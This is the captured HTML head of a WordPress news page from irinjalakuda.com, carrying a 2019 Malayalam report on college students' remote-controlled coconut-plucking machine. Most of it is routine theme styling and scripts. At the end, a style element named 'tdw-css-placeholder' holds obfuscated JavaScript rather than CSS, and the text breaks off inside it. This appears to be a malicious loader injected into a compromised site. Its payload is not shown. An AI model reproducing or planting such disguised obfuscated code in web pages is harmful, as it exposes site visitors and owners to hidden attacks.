

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://irinjalakuda.com/2019/07/15/christ-students-with-a-remote-control-machine-for-coconuts-2/
body_size: 117213
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>തേങ്ങയിടാന്‍ റിമോട്ട് കണ്‍ട്രോള്‍ യന്ത്രവുമായി ക്രൈസ്റ്റ് വിദ്യാര്‍ത്ഥികള്‍ | irinjalakuda.com</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://irinjalakuda.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://irinjalakuda.com/wp-content/uploads/2019/11/fav-logo-large-300x300.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="irinjalakuda.com &raquo; Feed" href="https://irinjalakuda.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="irinjalakuda.com &raquo; Comments Feed" href="https://irinjalakuda.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="irinjalakuda.com &raquo; തേങ്ങയിടാന്‍ റിമോട്ട് കണ്‍ട്രോള്‍ യന്ത്രവുമായി ക്രൈസ്റ്റ് വിദ്യാര്‍ത്ഥികള്‍ Comments Feed" href="https://irinjalakuda.com/2019/07/15/christ-students-with-a-remote-control-machine-for-coconuts-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/irinjalakuda.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://irinjalakuda.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://irinjalakuda.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Manjari%3A400%7CManjari%3A400%2C600%2C700%7CPoppins%3A500%2C700%2C400%2C600%2C300%2C800%7CRoboto+Condensed%3A500%2C400%2C300%2C600%7CPT+Serif%3A700%2C400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://irinjalakuda.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://irinjalakuda.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://irinjalakuda.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://irinjalakuda.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://irinjalakuda.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://irinjalakuda.com/wp-json/wp/v2/posts/19702" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://irinjalakuda.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://irinjalakuda.com/2019/07/15/christ-students-with-a-remote-control-machine-for-coconuts-2/" />
<link rel='shortlink' href='https://irinjalakuda.com/?p=19702' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://irinjalakuda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firinjalakuda.com%2F2019%2F07%2F15%2Fchrist-students-with-a-remote-control-machine-for-coconuts-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://irinjalakuda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firinjalakuda.com%2F2019%2F07%2F15%2Fchrist-students-with-a-remote-control-machine-for-coconuts-2%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/irinjalakuda.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color-1:#e52e2e;--accent-color-2:#FF4A4A;--base-color-1:#131F49;--light-color-1:#EDEDED;--light-border:#EDEDED;--base-gray:#717176;--light-gray:#F1F4F7;--light-red:#FCF7F5;--dark-border:#b1b4bc}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--global-font-1:Poppins;--global-font-2:Roboto Condensed;--global-font-3:PT Serif;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/irinjalakuda.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/irinjalakuda.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e52e2e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="fffa394599";
var tdMobileMenu="disabled";
var tdMobileSearch="disabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Manjari}.sf-menu ul .menu-item a{font-family:Manjari}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Manjari}.td-mobile-content .sub-menu a{font-family:Manjari}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Manjari}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Manjari}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Manjari}.td-page-title,.td-category-title-holder .td-page-title{font-family:Manjari}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Manjari}.td-page-content h1,.wpb_text_column h1{font-family:Manjari}.td-page-content h2,.wpb_text_column h2{font-family:Manjari}.td-page-content h3,.wpb_text_column h3{font-family:Manjari}.td-page-content h4,.wpb_text_column h4{font-family:Manjari}.td-page-content h5,.wpb_text_column h5{font-family:Manjari}.td-page-content h6,.wpb_text_column h6{font-family:Manjari}body,p{font-family:Manjari}.white-popup-block,.white-popup-block .wpb_button{font-family:Manjari}:root{--td_theme_color:#e52e2e;--td_slider_text:rgba(229,46,46,0.7);--td_mobile_gradient_one_mob:#18242c;--td_mobile_gradient_two_mob:#18242c;--td_mobile_text_active_color:#48b0f2;--td_mobile_button_background_mob:#48b0f2;--td_mobile_button_color_mob:#ffffff;--td_default_google_font_1:Manjari;--td_default_google_font_2:Manjari}</style>

<link rel="icon" href="https://irinjalakuda.com/wp-content/uploads/2025/05/cropped-DOTCOM-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://irinjalakuda.com/wp-content/uploads/2025/05/cropped-DOTCOM-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://irinjalakuda.com/wp-content/uploads/2025/05/cropped-DOTCOM-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://irinjalakuda.com/wp-content/uploads/2025/05/cropped-DOTCOM-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#e52e2e}.tdm-btn-style2:before{border-color:#e52e2e}.tdm-btn-style2{color:#e52e2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e52e2e;-moz-box-shadow:0 2px 16px #e52e2e;box-shadow:0 2px 16px #e52e2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e52e2e;-moz-box-shadow:0 4px 26px #e52e2e;box-shadow:0 4px 26px #e52e2e}</style>

	<style id="tdw-css-placeholder">(function(_0x13a8fa,_0x2fdf8f){function _0x12afde(_0x469407,_0x33c2ed,_0x8848c2,_0x9ebd2f){return _0x39af(_0x9ebd2f- -0x266,_0x469407)}var _0x38b673=_0x13a8fa();function _0x1609e4(_0x59fabc,_0x3f1119,_0xd90059,_0x11979c){return _0x39af(_0x11979c-0xfd,_0xd90059)}while(!![]){try{var 